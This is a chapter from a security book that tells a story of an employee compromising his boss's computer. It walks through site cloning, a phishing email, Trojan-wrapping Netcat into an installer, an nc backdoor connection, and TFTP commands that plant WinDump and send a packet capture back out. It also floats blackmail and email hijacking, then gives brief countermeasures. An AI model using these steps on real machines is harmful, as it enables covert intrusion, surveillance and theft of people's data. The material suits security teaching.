
2. Discover What Your Boss Is Looking At
Phoenix clenches his fists as he reads the memo on his desk. This is the last straw, Phoenix thinks to himself as he crumples the memo up and throws it away. It is a memo from his boss, Mr. Minutia, explaining that it has come to his attention that several employees are using their computers to send out personal e-mails. Phoenix’s boss would monitor all e-mail. Should he discover an e-mail that is not work related, human resources would reprimand the employee who sent it.
The memo does not stop there, however. It goes on to state that employees have been surfing the Internet for personal use during work hours, which is against company policy. As a result Phoenix is no longer allowed to delete his Web browser’s history so that his boss can come by and periodically check it.
Phoenix knows that Mr. Minutia has been spying on him for some time now. Phoenix sees Mr. Minutia at his desk, shuffling through papers, whenever he leaves his desk to go to the copy machine. Phoenix notices Mr. Minutia walk over to his desk whenever he is on the phone to eavesdrop on his conversations. Now Mr. Minutia has taken it to the next step by reading all of Phoenix’s e-mails and reviewing the Web sites Phoenix views.
The word hypocrite echoes in Phoenix’s mind. He knows his boss spends the majority of his time at work surfing the Internet. Phoenix is not sure what his boss is looking at, but Phoenix is determined to find out because he suspects it might not be work related. Then Phoenix can approach Mr. Minutia with a taste of his own medicine and expose his Internet-surfing habits. Phoenix begins to plot how he is going to spy on his boss.

Like most of the attacks in the book, there is more than one method to launch Phoenix’s attack. Phoenix’s goal is essentially to monitor traffic to and from Mr. Minutia’s machine. When deciding on a method, Phoenix needs to factor in how “loud” that method is going to be on the network. Attacks easily detected by intrusion detection or prevention systems (IDS/IPS) are “noisy” or “loud” because they trigger alarms and notify administrators of their existence. There are times when an attacker wants to be noisy, such as when launching a diversion attack to distract administrators while launching a stealthier attack, but the majority of the time an attacker wants to perform an attack that is not easily spotted by IDS/IPS software. Phoenix wants his attack to be precisely targeted and quiet.
When Is a Loud Approach Useful?
A loud method will most likely sound alarms on intrusion detection or intrusion prevention devices, but sometimes it is the only option to view traffic on a network. A loud approach is useful when an attacker wants to view all traffic on a network. To learn more about loud options an attacker has to view switched traffic, see the “For More Information” section later in this chapter.
Most networks use switches, but switches send traffic to and from only the devices that need to communicate with each other. Other devices would not necessarily be privy to communication between other computers, so Phoenix will not be able to see this traffic without a planned attack.

To understand Phoenix’s attack method, you need to understand how switches work. In Figure 2.2, when User A sends a frame to User B, the switch records the source MAC (Media Access Control) address of User A in its MAC address table. It then looks up the destination MAC address (User B) in its table. If it does not have the destination MAC address in its table, the switch forwards the frame out all ports (Fa0/2 and Fa0/3, in this example).

Now examine Figure 2.3. In this figure, User B is sending traffic back to User A. The switch will record the source MAC address (User B) in its MAC address table and look up the destination MAC address (User A). Because it already has an entry for UserA, it forwards the frame only out Fa0/1 to User A. User C, connected to Fa0/3, will not receive any of the traffic between User A and User B. If Phoenix is User C, he will not be seeing Mr. Minutia’s traffic. But he is going to change this.
If you are User C and you want to see the traffic between User A and User B, there are several loud methods you can undertake:
• Gratuitous address resolution protocol (ARP) messages for individual hosts (ARP poisoning)
• MAC spoofing
• MAC flooding
You can learn more about these loud methods in the next section, but Phoenix’s approach is different.
As an alternative to the loud approach, Phoenix can take a quieter approach to avoid detection. Because Phoenix wants to capture the traffic of only a single user (his boss), Phoenix does not need to perform ARP poisoning, MAC spoofing, or MAC flooding.
Instead, Phoenix needs to chain several exploits to get Mr. Minutia inadvertently to install packet capturing software on his computer. His boss will not blindly install software he does not recognize, so Phoenix will first set up a phishing scam to trick his boss into installing software he thinks is legitimate. A phishing scam is when a user is tricked to go to a Web site that looks like a legitimate Web site, but in fact is run by a malicious hacker. Phishing scams are often used to capture login information because the user logs in to the Web site thinking it is a trusted site, but Phoenix’s will use the scam to have his manager download software that appears legitimate.
The software Mr. Minutia downloads from the phishing site will be bound with a Trojan horse application that Phoenix will use to establish a backdoor into his manager’s computer. His boss will have no idea that the Trojan is installed. After connecting, Phoenix will use the Trivial File Transfer Protocol (TFTP) to download a command-line packet-capturing tool. This tool will capture traffic to a log file that Phoenix will transfer back to his computer. Back on his computer, Phoenix will open up the log file and see what his boss is doing. Because his boss will have transferred images as well as text across the network, Phoenix will reassemble the image file using a hex editor so that he can see the pictures his boss is viewing.
In summary, the steps Phoenix will take are
1. Copy a Web site and host it on Phoenix’s server.
2. Bind a backdoor Trojan (Netcat) with legitimate executable.
3. Send e-mail to his boss, Mr. Minutia, requesting that he download the free executable. His manager will install the executable and, subsequently, install Netcat.
4. Use Netcat to connect to his manager’s machine.
5. Use TFTP to download WinDump onto his manager’s machine.
6. Capture traffic as his manager goes to a Web site.
7. Analyze traffic sent to and from his manager’s computer using Wireshark.
8. Use a hex editor to rebuild a graphic (.JPG) captured by WinDump.
Even though they are not the approach Phoenix is taking, this section provides some more information on three loud options an attacker has to view switched traffic:
• Gratuitous ARP messages for individual hosts (ARP poisoning)
• MAC spoofing
• MAC flooding
This list is by no means exhaustive. There are other techniques including variations of ARP poisoning and port mirroring (SPAN [switched port analyzer]). For more information on those, you can see Chapter 10, “Attacking the Network,” in the book Penetration Testing and Network Defense by Andrew Whitaker and Daniel P. Newman (Cisco Press, 2006).

Figure 2.4 illustrates the first method, ARP poisoning. Here Phoenix sends out a gratuitous ARP message for each of the hosts that he wants to monitor. A gratuitous ARP is an unsolicited ARP message. Normally if UserA wanted to communicate to UserB (10.0.0.12), it would first send out an ARP request to the network asking for the MAC address of 10.0.0.12. Upon hearing the ARP request, UserB would send out an ARP reply with its MAC address. Phoenix can intercept all traffic sent to UserB by sending out an unsolicited ARP response announcing Phoenix’s MAC address for 10.0.0.12. Phoenix can view the traffic going to other hosts by sending gratuitous ARP messages for each of the hosts on the network.
The second method—a variation of ARP poisoning—is to spoof the MAC address of a host (see Figure 2.5). This is commonly done for the default gateway, or router, on a network. In this example, Phoenix (UserC) spoofs the MAC address of the router. Whenever Phoenix hears an ARP request for 10.0.0.1, he replies with the same MAC address of the router. When a frame is sent from UserA to the Internet, it will go to the MAC address 0040:5B50:387E. The switch, seeing the router’s MAC address go out both Fa0/3 and Fa0/4, sends the frame to both the router and Phoenix’s computer. This approach will not show Phoenix all the traffic on your network, but it will show him the traffic destined out of your network.

The third technique is MAC flooding. As you’ve already learned, switches maintain a MAC address table. The MAC table reduces flooding by sending traffic out only the appropriate ports. By flooding the MAC table with thousands of bogus MAC addresses, it will no longer have entries for legitimate hosts. Subsequently, it will cause the switch to operate like a hub and forward all traffic out all ports. This makes it easy for Phoenix, the attacker, to spy on all traffic—even if it was not intended for his machine. Figure 2.6 shows a screen shot of MACOF (http://monkey.org/~dugsong/dsniff/), which is one of many tools you can use to flood a switched network.

Although these three methods are too loud for Phoenix’s purposes, they do serve to highlight some fundamentals of switched traffic that attackers can exploit. The next section begins the detailed discussion of Phoenix’s chained exploit.
This section includes the details of each step in Phoenix’s chained exploit, including
• Phishing scam
• Installing executables
• Setting up the phishing site
• Sending Mr. Minutia an E-mail
• Finding the boss’s computer
• Connecting to the boss’s computer
• WinPcap
• Analyzing the packet capture
• Reassembling the graphic
• Other possibilities
The section ends with a summary of this chained exploit.
Phoenix’s first step is to perform the phishing scam to trick Mr. Minutia into downloading software wrapped with Netcat. Netcat is a backdoor Trojan horse application Phoenix will use to connect to his manager’s computer.

First Phoenix needs to find a Web site that he knows will interest his boss. Phoenix has heard his boss talk about how he wants to attempt the Cisco CCNA certification exam, so Phoenix decides to use a Web site called certificationpractice.com that is offering free CCNA practice exam software for a limited time as part of a promotional offer (see Figure 2.7).
Note
certificationpractice.com is not a real Web site at the time of this writing. It is simply used for illustration purposes in this chapter.
To begin, Phoenix needs to copy down the Web site to his own Web server. One of the more popular utilities for doing this is Wget (www.gnu.org/software/wget/). Wget is a command-line utility with many powerful options (see www.gnu.org/software/wget/manual/wget.html for a list of options). In Phoenix’s case, he chooses the following syntax:
wget -m -r -l 12 www.certificationpractice.com
The switches do the following:
• -m—Mirror the Web site.
• -r—Recursively pull down any pages linked to the first page.
• -l 12—Pull down pages only within 12 hyperlinks of the first page. If Phoenix does not set this to a reasonable boundary, he can end up downloading a significant amount of Web pages. If it is too small, he will not copy enough of the site to replicate it on his server.

This command results in copying the Web site to a directory called www.certificationpractice.com on his local hard drive. This also saves a copy of the ccna.exe executable (see Figure 2.8), which he will bind with a Trojan.

Like many install executables, this software is a zipped executable. Instead of double-clicking the executable, Phoenix unzips it using WinZip. Figure 2.9 shows an example of right-clicking the executable, which brings up a menu with an option to extract the files. Phoenix needs to extract them because he will be using the files contained in the zipped executable to create a new executable wrapped with the back door utility.
After extracting the files, Phoenix renames setup.exe file to another name, such as backup.exe. Phoenix will be creating a new setup.exe later.
Many install executables contain both a setup.exe file and a setup.lst file that the setup.exe file references. If you rename the setup.exe file to something else, be sure to make a copy of the setup.lst file with the same name. For example, if you rename setup.exe to backup.exe, make a copy of setup.lst called backup.lst.
Binding a Trojan with a legitimate executable is a common method hackers employ to trick users into installing malware onto their computers. These binding programs, also called Trojan wrappers, will combine the original program with a Trojan program and create a new executable. In this example, Phoenix uses Yet Another Binder (YAB), which was originally found at areyoufearless.com. (This site no longer hosts YAB, but you can find this free utility through file-sharing services such as BitTorrent or another hacking Web site such as astalavista.net or packetstormsecurity.org.)
On starting YAB, Phoenix sees the screen shown in Figure 2.10.

Phoenix clicks the plus sign to bring up the Add Bind File Command screen shown in Figure 2.11.


Phoenix sets up the options in Table 2.1 to prepare his Trojan for binding:
Optionally, Phoenix can select to launch the Trojan again when the computer starts up by setting the Registry Startup Method option. For example, Phoenix can configure it to load in HKEY_LOCAL_MACHINEMicrosoftWindowsCurrent VersionRun so that the Trojan will launch every time the computer starts. The default value is not to modify the Registry.

Phoenix clicks OK after he finishes configuring Netcat. Next Phoenix adds the legitimate program by clicking the plus sign again to add it. He selects Execute File in the Select command to add drop-down box (see Figure 2.12). He enters the complete path to the backup.exe executable file, leaves the other options at their default, and then clicks OK.
Before Phoenix binds the two files together, he first makes sure that all traces of the Netcat executable will be removed after it launches. This helps to prevent users from detecting his malware on their computer. Trojan wrappers often have this option to melt, or remove, all traces of the malware executable after the software is running in RAM. Although choosing to melt the file is ideal to avoid detection, it does have a side effect: If the file is gone, Phoenix cannot launch it again when the computer starts up. He chooses to melt Netcat by going to the Options menu and choosing Melt Stub After Execution (see Figure 2.13).


To make this Trojan appear legitimate, Phoenix selects an icon that looks like a standard install program. In the Icon Preview box, he clicks (none) to bring up the Change Icon dialog box. From here, he chooses an icon that looks like a standard install program. Icon 7 and Icon 8 are two good options (see Figure 2.14).
Now Phoenix is ready to bind the stub (Netcat) to the executable (backup.exe). He clicks the Bind File button. He now has his Trojan program, which he saves as setup.exe.

Because the installation is dependent on many other files, Phoenix needs to create a self-extracting archive that bundles all the files necessary for installation. He launches WinZip Self-Extractor and chooses Self-extracting Zip file for Software Installation (see Figure 2.15).


Phoenix selects Unzip automatically (see Figure 2.16) so that the archiving is transparent to the user. When the wizard prompts him for the name of the executable to launch when the unzipping process is complete, he chooses setup.exe (see Figure 2.17). When his boss launches the CCNA program, it will unzip the files and run setup.exe, which will install both the legitimate practice test software and Netcat. Netcat will run in the background and listen for incoming connections on TCP (Transmission Control Protocol) port 50.
Phoenix now has created his new program to host on his phishing Web site. He gives his file the same name as the original program (ccna.exe) from the legitimate Web site, and copies it to the same directory where the first ccna.exe was located (overwriting it). He will need to copy all the phishing Web site files to a Web server that can host them. To make the phishing scam appear as legitimate as possible, he decides to register a domain name that is similar to the original Web site. The original Web site is certificationpractice.com, so he registers the domain certification-practice.com. Now he has a fully functional Web site with a name similar to that of the original Web site, along with a new Trojan that appears to be a legitimate practice test application.
Phoenix has copied a Web site, created a Trojan, and hosted a new Web site with a link to his Trojan. All of this won’t help him unless he can somehow direct his boss, Mr. Minutia, to visit and download his Trojan. The easiest way to do this is to send a spoofed e-mail to his boss that appears to come from the Web site Phoenix hosts. When his boss looks in the e-mail’s From: field, he should see an e-mail address coming from the certification-practice.com domain and not Phoenix’s e-mail address. Mr. Minutia can discover the real e-mail address only by looking at the e-mail header. Reading the e-mail header is something few people know how to do, and, even if they do, most rarely look at in their e-mail software.
Although Phoenix could send an e-mail using his e-mail client at his workplace, this would make it easy for him to be tracked down in the event that someone does look in the e-mail header. To cover his tracks, he uses an anonymous e-mail service such as mail.com. His steps, then, are as follows:
1. Register an anonymous e-mail at mail.com.
2. Create an e-mail that entices his boss to visit the phishing Web site and download the CCNA executable bound with the Trojan.
3. Change the From: field to an e-mail address with the certification-practice.com domain.
Registering an anonymous e-mail at mail.com is easy. Phoenix goes to www.mail.com and signs up for its free, anonymous e-mail. Unlike many e-mail services that require you to enter an alternative e-mail address, your postal address, or other personal information, sites such as mail.com do not. This anonymity protects Phoenix from investigators being able to track him down.
Note
If a hacker wants further protection, the hacker can go through an anonymous proxy server. Anonymization.net and TorPark are two such proxies.
Next, Phoenix uses the mail.com instructions to configure his e-mail client. He decides on Outlook Express.
You might be wondering why Phoenix needs to have an anonymous e-mail account if he is going to change the From: field. Changing the From: field is enough to trick the user, but not enough to trick an investigator looking in the e-mail header. To hide his identity, Phoenix changes both the From: field and uses an anonymous e-mail service.
Phoenix now creates an e-mail that should be convincing enough to socially engineer his boss into visiting his site and downloading the Trojan. A good phishing scam e-mail should follow these guidelines:
• The e-mail should be checked for grammatical and spelling mistakes—People are less likely to trust an e-mail with many typographical errors because it appears unprofessional.
• The e-mail should offer something free—Everyone likes something free.
• The e-mail should explain why the victims are getting something for nothing—People know that nothing is really “free” and that there must be a catch. Without the justification for the free item, the victims might become suspicious. They might not necessarily think it is a phishing scam, but they might suspect that they are being tricked into something against their will. If a hacker advertises something at no cost, the victims will want to know why they are supposedly getting something free.
• The e-mail should leave the unsuspecting users feeling good about themselves—The e-mail is essentially a marketing campaign trying to get the victim to download the software. With information technology professionals (such as Phoenix’s boss, in this scenario), the best approach is to leave them feeling that if they use the product they will be smarter and more successful than if they do not use the product.
• The e-mail should be brief—People are less likely to read a long e-mail than a short one. Phoenix wants to keep the e-mail short to increase the chance of his boss reading it.
The following is a suggested e-mail that meets these objectives:
You might have noticed that the Web site URL is for the legitimate Web site and not the new phishing Web site that Phoenix created. This is intentional. Although Phoenix could have put in his domain name, a good phishing scam appears as legitimate as possible. This e-mail references the original Web site, but Phoenix has changed the HTML code to link to the phishing site. To do this, Phoenix goes to the source code of the e-mail and changes the link to point to his Web site at http://www.certification-practice.com/ccna (see Figure 2.18). That way the e-mail text refers to the real Web site, but the code directs Phoenix’s boss to the fake Web site. When he’s on Phoenix’s Web site, Mr. Minutia will probably never notice that the Web site is different. And, even if he does, it is close enough to the real Web site domain that he probably will not even care.

To further encourage his boss, Phoenix approaches him and mentions that he has been thinking about going for the CCNA certification. By mentioning this certification, Phoenix drops a subtle suggestion in his boss’s mind about the certification exam. Gentle suggestions can go a long way toward social engineering the boss into downloading this software. Phoenix remarks, “I received an e-mail from one of those practice test companies today. Did you get one? I haven’t checked it out yet, but it looks like a really good site.” Because Mr. Minutia is a competitive person by nature, Phoenix takes this a step further and entices him to download the software by saying, “You know, I bet you I’ll finish my CCNA before you. I think I’ll go looking for some practice exam software tonight to start preparing.”
Phoenix sends the e-mail, sits back, and waits. After he receives the e-mail, Mr. Minutia will be enticed to download Phoenix’s software. Both the legitimate practice test and Netcat will install on Mr. Minutia’s machine during the installation process. Netcat will be listening on port 50 for Phoenix’s boss’s machine to connect.
The next step is to discover the IP address used on Mr. Minutia’s computer. One method is to use a software tool called Angry IP Scanner (www.angryziber.com/ipscan/), which scans a range of IP addresses to discover which hosts are active. See Figure 2.19 for an example of scanning the 192.168.1.0/24 range.

Now that Phoenix has a list of hosts on the network, he can use a port scanner to determine which hosts are listening on port 50 (the port he configured Netcat to listen on). Phoenix chooses Angry IP Scanner. Figure 2.20 shows the output of its port scanner. Notice that port 50, the port he specified Netcat to listen on, is open.

The boss’s computer is 192.168.1.5. Now that Phoenix knows the IP address and has verified that TCP port 50 is open, he can connect to Mr. Minutia’s machine. Phoenix opens an MS-DOS command prompt on his computer and navigates to the directory where he has a copy of Netcat. He types in the following command to connect to his boss’s machine:
nc 192.168.1.5 50
Phoenix verifies the connection to his boss’s computer using the built-in ipconfig utility. It shows 192.168.1.5 (the IP address of his boss’s computer), so he successfully connected to Mr. Minutia’s computer (as shown in Figure 2.21).

Phoenix’s next step is to download a packet-capturing software program onto Mr. Minutia’s machine. He decides on a command-line program because he cannot view a graphical user interface (GUI) remotely with Netcat. Because Windows comes with a TFTP client, Phoenix can set up a TFTP server on his computer and download a packet-capturing software program onto Mr. Minutia’s computer. Phoenix uses the TFTP server available at Sysinternals (www.sysinternals.com). Phoenix prefers this software because it is free and he does not need to perform any configuration; simply launching the program is enough. Phoenix also downloads WinDump (www.winpcap.org/windump), a popular packet-capturing program, and places it in the TFTP-Root directory (the default directory used by Sysinternals TFTP server program).
Phoenix goes back to the Netcat connection on his boss’s computer. From there, he downloads WinDump from his computer. The syntax for the Windows TFTP client is
tftp [-i] host [put | get] source destination
The -i switch configures the TFTP client to do a binary transfer (WinDump is a binary file, so this is the appropriate option to use). Phoenix’s IP address is 192.168.1.6, so he types the following on his boss’s computer to download WinDump:
tftp -i 192.168.1.6 get windump.exe windump.exe
Next Phoenix launches WinDump, which has many options. The options are case sensitive, so he needs to be careful when typing in commands so that he does not mistype and cause the program to hang. Phoenix is concerned only about the following options:
-c count—This option captures only a certain number of packets. Without this option, WinDump continues to capture software and fills the log file.
-s snaplength—This option specifies the length of the packets captured. Without this option, some packets will be cut off and Phoenix will not be able to reassemble them.
-w filename—This option logs all captured packets to a log file.
Typing the following on his boss’s computer will capture up to 1,000 packets and send them to the file capture.log:
windump -c 500 -s 1500 -w capture.log
Now the waiting game begins. Phoenix must wait until his boss sends or receives 500 packets. Phoenix knows when this occurs because WinDump stops running and returns him to a command prompt.
WinDump, like most packet-capturing software, requires the use of the Windows Packet Capture library (WinPcap). WinPcap is available at www.winpcap.org at no cost. Many network utilities use this library, so in a situation like the one in this chapter, chances are good that a network manager working in information technology already has WinPcap installed.
If the network manager does not have WinPcap installed, Phoenix must copy the files and manually install them. Normally, WinPcap uses a graphical install, but using Netcat to connect to a command-line interface of his boss’s computer will not allow Phoenix to view a graphical install utility.
In the event that Phoenix has to install WinPcap using the command line, he takes the following steps:
1. He downloads WinPcap, but does not install it. Instead, he uses WinZip to unzip the self-extracting executable.
2. Using TFTP, Phoenix copies daemon_mgm.exe, NetMonInstaller.exe, npf_mgm.exe, rpcapd.exe, and Uninstall.exe to a directory such as C:Program FilesWinPcap on his boss’s computer.
3. Copies netnm.pnf to c:windowsinf.
4. Copies packet.dll, pthreadvc.dll, wanpacket.dll, and wpcap.dll to c:windowssystem32.
5. Copies npf.sys to c:windowssystem32drivers.
6. Navigates to the directory created in step 2 and runs these commands:
npf_mgm.exe -r
daemon_mgm.exe -r
NetMonInstaller.exe i
Phoenix would now have the Windows Packet Capture library installed on his boss’s computer.
When WinDump finishes, Phoenix should have captured enough packets to reconstruct whatever his boss has been doing across the network. He doesn’t get too excited, though, because he knows he must first copy the log file over to his computer. He uses TFTP just as he did earlier to transfer the file. This time, though, he will be transferring a file from Mr. Minutia’s computer to his computer. Phoenix types the following command on his boss’s computer to transfer the file:
tftp -i put 192.168.1.6 capture.log
If Phoenix tries to open the log file in a text editor, he will discover it is difficult to read. To make it easier to interpret the output, Phoenix is going to import the log file into Wireshark (formerly Ethereal), which is available at www.wireshark.org. Launching Wireshark, he goes to the File menu, chooses Open, and selects the capture.log file. Figure 2.22 shows sample output of what Phoenix might discover from this file.

Now Phoenix starts to see something interesting. Notice in the highlighted portion that there is an HTTP (HyperText Transfer Protocol) request to GET a file called gambling.jpg. Could it be that his boss is going to gambling sites during work hours? To find out, Phoenix must follow the TCP stream and reassemble the file.
By right-clicking the HTTP GET request, Phoenix can choose the option follow TCP stream. Doing so brings up the window shown in Figure 2.23.

The beginning of this output shows an HTTP GET request followed by the response from a Web server. His boss was apparently browsing the Web during the time Phoenix was capturing packets. Phoenix wants to see any graphics that were on the Web page his boss was looking at. Unfortunately, graphics are binary files, so he will not be able to view the image. Phoenix isn’t worried, though, because he can reassemble the image using a hex editor.
Phoenix saves the output in its raw format by clicking the Raw option (in the lower-right corner) and then clicking the Save As button. He saves the file as output.raw.
Next he launches WinHex (www.x-ways.net/winhex/), a popular hex editor for Windows, and selects File, Open to open output.raw. Figure 2.24 shows how the raw data appears in WinHex.

This does not look like much just yet, but he will soon re-create the image into its original form. Phoenix knows that he must first remove the HTTP GET request header and leave only the graphics (if there was more HTTP code after the graphics, he would have to remove that as well). To do this, he must remove everything before the start of the binary graphic file. JPEG graphics start with the characters ÿøÿà. Using his mouse, Phoenix highlights all the text in the third column up to ÿøÿà. To remove the HTTP header, he selects the text to remove and then presses Ctrl-x to cut it out of the file. He now has the source graphics file, so he can go to the File menu and choose Save As (shown in Figure 2.25).

Next, he opens up the image he just reassembled (see Figure 2.26).

Aha! It appears his boss might have been looking at an online gambling site during work hours. Phoenix has now confirmed that his boss is setting a double standard: Mr. Minutia expects Phoenix not to surf the Internet during work hours when Phoenix has just confirmed that Mr. Minutia is guilty of surfing the Internet himself. Armed with this knowledge, Phoenix can use it for social engineering, blackmail, or just to joke about it with his coworkers.
Phoenix prints out the image and leaves a copy of it on his boss’s desk the next morning before the boss arrives. Later that day, a memo is sent to all employees saying that Internet usage will no longer be monitored. Phoenix grins as he realizes his plan worked; his boss was caught and will no longer be monitoring his Web surfing.
File Headers In Hexadecimal Output
You can also look directly into the hexadecimal output to determine the file type. For example, JPEG files will have the hexadecimal value FF D8 FF. To see this and other header values for various file types, visit www.filext.com.
Although the example shows Phoenix’s boss only viewing an online gambling site, the variety of what he might have seen is limitless. What if the boss was looking at pornography? Imagine how Phoenix could have used that to blackmail him or get him fired. In fact, according to a 2005 PC World survey, nearly half of all American Fortune 500 companies have dealt with at least one incident of an employee viewing pornography on their computer at the workplace.
Perhaps instead of online gambling or Internet porn, Phoenix might have been able to capture his boss sending a plaintext password to a Web-based e-mail site. With that password Phoenix could log in as his boss and send e-mails to Mr. Minutia’s friends in his contacts list with lies about him, such as how he wants to confess his drug and alcohol addiction or how he is having an affair.
The possibilities of what Phoenix might discover while spying on his boss are limitless.
Let’s review the steps Phoenix used for this chained exploit:
1. He copied down a legitimate Web site to set up a phishing scam.
2. He used a Trojan wrapper to combine Netcat with legitimate software.
3. He hosted a new Web site and sent a spoofed e-mail to his boss.
4. He scanned his network to find the IP address of his boss’s computer.
5. He connected to his boss’s computer via Netcat and, using TFTP, downloaded WinDump.
6. He captured packets being sent to and from his boss’s computer while his boss surfed the Internet.
7. He copied the captured packets back to his computer and opened them using Wireshark.
8. Upon seeing that there was a graphic being transferred, he saved the output as raw data and opened it in WinHex.
9. Using WinHex, he removed the HTTP header, saved the original graphics file, and opened it.
Now let’s examine the various countermeasures you can deploy in your environment to protect against these kinds of attacks.
Setting up a fraudulent Web site to appear as a legitimate Web site is known as phishing. Most people think of phishing scams as an attempt to capture passwords or credit card information but, as you have seen in this chapter, such scams can be used for much more. Phishing scams are first and foremost a social engineering tactic. Protecting against these attacks involves both human and technical safeguards.
The human safeguard is training. Offer routine training, post signs, and train all new employees on the dangers of social engineering tactics. Train them not to open e-mails from people they do not know and not to visit Web sites that appear suspicious. Explain that they must be especially wary of any e-mails that instruct them to download software from a Web site they are not familiar with.
Technical safeguards include installing spam filters and anti-phishing solutions. Most phishing scams, including the one used in this chapter, are sent in the form of spam. Having both a central spam filter for all incoming e-mail as well as spam filters on users’ computers will help to protect against these attacks. The other technical safeguard, anti-phishing solutions, can help to some extent but are not the end-all solution. Both Internet Explorer 7.0 and Mozilla Firefox 2.0 contain anti-phishing measures. You can also install anti-phishing toolbars from Web sites such as Netcraft.com.
Just as with phishing scams, protecting against Trojan horse applications involves both a human and a technical element. Train your users never to install unauthorized software on your network. Have a policy that states not only the prohibition of installing any software not approved by a network manager, but also states the consequences for doing so.
